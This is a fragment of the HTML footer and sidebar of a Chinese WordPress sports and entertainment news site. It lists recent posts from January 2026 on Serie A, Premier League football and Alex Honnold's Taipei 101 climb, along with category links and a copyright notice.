										<div class="cat-links"><a href="http://www.feng-news.com/category/hot-news/domestic/" rel="category tag">国内热门</a> <a href="http://www.feng-news.com/category/hot-news/foreign/" rel="category tag">国际热门</a> <a href="http://www.feng-news.com/category/hot-news/" rel="category tag">热门新闻</a> <a href="http://www.feng-news.com/category/sports-news/" rel="category tag">体育新闻</a> <a href="http://www.feng-news.com/category/sports-news/sports-domestic/" rel="category tag">国内体育</a> <a href="http://www.feng-news.com/category/sports-news/sports-international/" rel="category tag">国际体育</a> <a href="http://www.feng-news.com/category/sports-news/football/" rel="category tag">足球</a> <a href="http://www.feng-news.com/category/news-banner/" rel="category tag">焦点新闻</a></div>
									</div><!-- .entry-meta -->
									<h3 class="entry-title"><a href="http://www.feng-news.com/2026/01/%e6%84%8f%e7%94%b2%e7%ac%ac22%e8%bd%ae%ef%bc%8c%e5%b0%a4%e6%96%87%e5%9d%90%e9%95%87%e5%ae%89%e8%81%94%e7%ab%9e%e6%8a%80%e5%9c%ba%e8%bf%8e%e6%88%98%e9%82%a3%e4%b8%8d%e5%8b%92%e6%96%af-%e6%88%b4/">意甲第22轮，尤文坐镇安联竞技场迎战那不勒斯 戴维破门伊尔迪兹建功</a></h3>									<div class="entry-meta">
										<div class="date"><a href="http://www.feng-news.com/2026/01/%e6%84%8f%e7%94%b2%e7%ac%ac22%e8%bd%ae%ef%bc%8c%e5%b0%a4%e6%96%87%e5%9d%90%e9%95%87%e5%ae%89%e8%81%94%e7%ab%9e%e6%8a%80%e5%9c%ba%e8%bf%8e%e6%88%98%e9%82%a3%e4%b8%8d%e5%8b%92%e6%96%af-%e6%88%b4/" title="意甲第22轮，尤文坐镇安联竞技场迎战那不勒斯 戴维破门伊尔迪兹建功">2026-01-26</a> </div> <div class="by-author vcard author"><a href="http://www.feng-news.com/author/jessie-a/">jessie-a</a> </div>									</div>
								</div>
							</div><!-- post-boxed -->
						</div><!-- col-md-6 -->
												<div class="col-md-6 post-col">
							<div class="post-boxed inlined clearfix">
																	<div class="post-img-wrap">
										<a href="http://www.feng-news.com/2026/01/91%e5%88%86%e9%90%98%e6%94%bb%e9%a0%82%e5%8f%b0%e5%8c%97101%e7%be%8e%e5%9b%bd%e6%94%80%e5%b2%a9%e4%bc%a0%e5%a5%87%e8%89%be%e5%8a%9b%e5%85%8b%e6%96%af%ef%bc%8e%e9%9c%8d%e8%af%ba%e5%be%b7%ef%bc%88alex-h/" class="post-img" style="background-image: url('http://www.feng-news.com/wp-content/uploads/2026/01/SaveClip.App_620826449_18580303006035379_3794152063273757524_n.jpg');"></a>
									</div>
																<div class="post-content">
									<div class="entry-meta category-meta">
										<div class="cat-links"><a href="http://www.feng-news.com/category/hot-news/foreign/" rel="category tag">国际热门</a> <a href="http://www.feng-news.com/category/hot-news/domestic/" rel="category tag">国内热门</a> <a href="http://www.feng-news.com/category/hot-news/" rel="category tag">热门新闻</a> <a href="http://www.feng-news.com/category/sports-news/" rel="category tag">体育新闻</a> <a href="http://www.feng-news.com/category/sports-news/sports-domestic/" rel="category tag">国内体育</a> <a href="http://www.feng-news.com/category/sports-news/sports-international/" rel="category tag">国际体育</a> <a href="http://www.feng-news.com/category/entertainment/entertainment-domestic/" rel="category tag">国内娱乐</a> <a href="http://www.feng-news.com/category/entertainment/entertainment-international/" rel="category tag">国际娱乐</a> <a href="http://www.feng-news.com/category/entertainment/" rel="category tag">娱乐新闻</a> <a href="http://www.feng-news.com/category/news-banner/" rel="category tag">焦点新闻</a></div>
									</div><!-- .entry-meta -->
									<h3 class="entry-title"><a href="http://www.feng-news.com/2026/01/91%e5%88%86%e9%90%98%e6%94%bb%e9%a0%82%e5%8f%b0%e5%8c%97101%e7%be%8e%e5%9b%bd%e6%94%80%e5%b2%a9%e4%bc%a0%e5%a5%87%e8%89%be%e5%8a%9b%e5%85%8b%e6%96%af%ef%bc%8e%e9%9c%8d%e8%af%ba%e5%be%b7%ef%bc%88alex-h/">91分鐘攻頂台北101美国攀岩传奇艾力克斯．霍诺德（Alex Honnold）徒手攀登</a></h3>									<div class="entry-meta">
										<div class="date"><a href="http://www.feng-news.com/2026/01/91%e5%88%86%e9%90%98%e6%94%bb%e9%a0%82%e5%8f%b0%e5%8c%97101%e7%be%8e%e5%9b%bd%e6%94%80%e5%b2%a9%e4%bc%a0%e5%a5%87%e8%89%be%e5%8a%9b%e5%85%8b%e6%96%af%ef%bc%8e%e9%9c%8d%e8%af%ba%e5%be%b7%ef%bc%88alex-h/" title="91分鐘攻頂台北101美国攀岩传奇艾力克斯．霍诺德（Alex Honnold）徒手攀登">2026-01-26</a> </div> <div class="by-author vcard author"><a href="http://www.feng-news.com/author/jessie-a/">jessie-a</a> </div>									</div>
								</div>
							</div><!-- post-boxed -->
						</div><!-- col-md-6 -->
												<div class="col-md-6 post-col">
							<div class="post-boxed inlined clearfix">
																	<div class="post-img-wrap">
										<a href="http://www.feng-news.com/2026/01/%e8%8b%b1%e8%b6%85%e8%81%94%e8%b5%9b-%e5%8f%8c%e4%b8%96%e7%95%8c%e6%b3%a2%e5%af%b9%e8%bd%b0%ef%bc%81%e6%9b%bc%e8%81%943-2%e5%8a%9b%e5%85%8b%e9%98%bf%e6%a3%ae%e7%ba%b3%ef%bc%8c%e5%a4%9a%e5%b0%94/" class="post-img" style="background-image: url('http://www.feng-news.com/wp-content/uploads/2026/01/SaveClip.App_622964448_18572602552007078_1231045253268017382_n-1.jpg');"></a>
									</div>
																<div class="post-content">
									<div class="entry-meta category-meta">
										<div class="cat-links"><a href="http://www.feng-news.com/category/hot-news/domestic/" rel="category tag">国内热门</a> <a href="http://www.feng-news.com/category/hot-news/foreign/" rel="category tag">国际热门</a> <a href="http://www.feng-news.com/category/hot-news/" rel="category tag">热门新闻</a> <a href="http://www.feng-news.com/category/sports-news/" rel="category tag">体育新闻</a> <a href="http://www.feng-news.com/category/sports-news/sports-domestic/" rel="category tag">国内体育</a> <a href="http://www.feng-news.com/category/sports-news/sports-international/" rel="category tag">国际体育</a> <a href="http://www.feng-news.com/category/sports-news/football/" rel="category tag">足球</a> <a href="http://www.feng-news.com/category/news-banner/" rel="category tag">焦点新闻</a></div>
									</div><!-- .entry-meta -->
									<h3 class="entry-title"><a href="http://www.feng-news.com/2026/01/%e8%8b%b1%e8%b6%85%e8%81%94%e8%b5%9b-%e5%8f%8c%e4%b8%96%e7%95%8c%e6%b3%a2%e5%af%b9%e8%bd%b0%ef%bc%81%e6%9b%bc%e8%81%943-2%e5%8a%9b%e5%85%8b%e9%98%bf%e6%a3%ae%e7%ba%b3%ef%bc%8c%e5%a4%9a%e5%b0%94/">英超联赛 双世界波对轰！曼联3-2力克阿森纳，多尔古、库尼亚各献神仙球</a></h3>									<div class="entry-meta">
										<div class="date"><a href="http://www.feng-news.com/2026/01/%e8%8b%b1%e8%b6%85%e8%81%94%e8%b5%9b-%e5%8f%8c%e4%b8%96%e7%95%8c%e6%b3%a2%e5%af%b9%e8%bd%b0%ef%bc%81%e6%9b%bc%e8%81%943-2%e5%8a%9b%e5%85%8b%e9%98%bf%e6%a3%ae%e7%ba%b3%ef%bc%8c%e5%a4%9a%e5%b0%94/" title="英超联赛 双世界波对轰！曼联3-2力克阿森纳，多尔古、库尼亚各献神仙球">2026-01-26</a> </div> <div class="by-author vcard author"><a href="http://www.feng-news.com/author/jessie-a/">jessie-a</a> </div>									</div>
								</div>
							</div><!-- post-boxed -->
						</div><!-- col-md-6 -->
									</div><!-- .row .gutter-parent-14-->

		</section><!-- .widget_recent_post -->						</div><!-- footer sidebar column 2 -->
						<div class="col-sm-6 col-lg-3">
							<section id="categories-6" class="widget widget_categories"><h3 class="widget-title">分类</h3>
			<ul>
					<li class="cat-item cat-item-8864"><a href="http://www.feng-news.com/category/cheerleading/">人气啦啦队</a> (201)
</li>
	<li class="cat-item cat-item-2"><a href="http://www.feng-news.com/category/hot-news/">热门新闻</a> (5,083)
<ul class='children'>
	<li class="cat-item cat-item-7"><a href="http://www.feng-news.com/category/hot-news/domestic/">国内热门</a> (3,269)
</li>
	<li class="cat-item cat-item-8"><a href="http://www.feng-news.com/category/hot-news/foreign/">国际热门</a> (4,638)
</li>
</ul>
</li>
	<li class="cat-item cat-item-3"><a href="http://www.feng-news.com/category/sports-news/">体育新闻</a> (3,437)
<ul class='children'>
	<li class="cat-item cat-item-12"><a href="http://www.feng-news.com/category/sports-news/new-event/">最新赛事</a> (97)
</li>
	<li class="cat-item cat-item-8943"><a href="http://www.feng-news.com/category/sports-news/prediction/">赛事预测</a> (489)
</li>
	<li class="cat-item cat-item-13"><a href="http://www.feng-news.com/category/sports-news/sports-domestic/">国内体育</a> (2,254)
</li>
	<li class="cat-item cat-item-15"><a href="http://www.feng-news.com/category/sports-news/sports-international/">国际体育</a> (3,086)
</li>
	<li class="cat-item cat-item-9"><a href="http://www.feng-news.com/category/sports-news/football/">足球</a> (1,653)
</li>
	<li class="cat-item cat-item-10"><a href="http://www.feng-news.com/category/sports-news/basketball/">篮球</a> (1,281)
</li>
</ul>
</li>
	<li class="cat-item cat-item-4"><a href="http://www.feng-news.com/category/entertainment/">娱乐新闻</a> (1,867)
<ul class='children'>
	<li class="cat-item cat-item-14"><a href="http://www.feng-news.com/category/entertainment/entertainment-domestic/">国内娱乐</a> (1,160)
</li>
	<li class="cat-item cat-item-20"><a href="http://www.feng-news.com/category/entertainment/entertainment-international/">国际娱乐</a> (1,675)
</li>
</ul>
</li>
	<li class="cat-item cat-item-11"><a href="http://www.feng-news.com/category/immediate/">即时新闻</a> (116)
</li>
	<li class="cat-item cat-item-18"><a href="http://www.feng-news.com/category/news-banner/">焦点新闻</a> (4,829)
</li>
	<li class="cat-item cat-item-1"><a href="http://www.feng-news.com/category/forums/">讨论区</a> (0)
</li>
			</ul>

			</section>						</div><!-- footer sidebar column 3 -->
						<div class="col-sm-6 col-lg-3">
							<section id="meta-6" class="widget widget_meta"><h3 class="widget-title">功能</h3>
		<ul>
			<li><a href="http://www.feng-news.com/wp-login.php?action=register">注册</a></li>			<li><a href="http://www.feng-news.com/wp-login.php">登录</a></li>
			<li><a href="http://www.feng-news.com/feed/">条目feed</a></li>
			<li><a href="http://www.feng-news.com/comments/feed/">评论feed</a></li>

			<li><a href="https://cn.wordpress.org/">WordPress.org</a></li>
		</ul>

		</section>						</div><!-- footer sidebar column 4 -->
					</div><!-- .row -->
				</div><!-- .container -->
			</div><!-- .widget-area -->
				<div class="site-info">
			<div class="container">
				<div class="row">
										<div class="copyright col-lg order-lg-1 text-lg-left">
						<div class="theme-link">
							Copyright &copy; 2026 <a href="http://www.feng-news.com/" title="疯新闻-全民疯娱乐" >疯新闻-全民疯娱乐</a></div><div class="author-link">Theme by: <a href="https://www.themehorse.com" target="_blank" rel="noopener noreferrer" title="Theme Horse" >Theme Horse</a></div><div class="wp-link">Proudly Powered by: <a href="http://wordpress.org/" target="_blank" rel="noopener noreferrer" title="WordPress">WordPress</a></div>					</div><!-- .copyright -->
				</div><!-- .row -->
			</div><!-- .container -->
		</div><!-- .site-info -->
	</footer><!-- #colophon -->
	<div class="back-to-top"><a title="Go to Top" href="#masthead"></a></div>
</div><!-- #page -->










<script defer src="http://www.feng-news.com/wp-content/cache/autoptimize/js/autoptimize_9727fc3f9eebf157e1c46470d413a405.js"></script></body>
</html>
